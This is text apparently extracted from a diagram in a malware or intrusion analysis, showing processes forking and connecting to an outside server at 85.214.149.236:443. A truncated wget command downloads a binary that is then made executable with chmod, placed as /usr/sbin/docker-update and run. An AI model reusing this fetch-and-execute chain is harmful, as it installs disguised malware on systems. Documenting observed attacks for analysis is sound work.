 Process [2036]
fork
fork
fork
Process [2082]
open
Socket [4]
connect
create
execute
85.214.149.236:443
Web Server (HTTPS), Germany
Process [2083]
Process [2086]
/usr/sbin/docker-update
wget -q http://85.214.149.236:443..
execute
execute
/usr/sbin/docker-update
chmod +x /usr/sbin/docker-update